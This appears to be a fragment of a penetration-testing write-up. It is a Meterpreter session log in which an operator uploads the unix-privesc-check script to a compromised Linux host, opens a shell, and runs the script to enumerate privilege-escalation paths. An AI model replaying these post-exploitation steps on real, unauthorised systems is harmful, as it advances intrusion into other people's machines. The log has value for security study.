 meterpreter > upload /root/unix-privesc-check
[*] uploading  : /root/unix-privesc-check -> unix-privesc-check
[*] Uploaded -1.00 B of 35.94 KiB (-0.0%): /root/unix-privesc-check -> unix-privesc-check
[*] uploaded   : /root/unix-privesc-check -> unix-privesc-check
meterpreter > upload /root/unix-privesc-check /tmp
[*] uploading  : /root/unix-privesc-check -> /tmp
[*] uploaded   : /root/unix-privesc-check -> /tmp/unix-privesc-check
meterpreter > shell
Process 5654 created.
Channel 14 created.
cd /tmp
chmod +x unix-privesc-check
./unix-privesc-check standard >>unix.txt
./unix-privesc-check: line 1054: warning: command substitution: ignored null byte in input
./unix-privesc-check: line 1054: warning: command substitution: ignored null byte in input
./unix-privesc-check: line 1054: warning: command substitution: ignored null byte in input
./unix-privesc-check: line 1054: warning: command substitution: ignored null byte in input
FARMSEC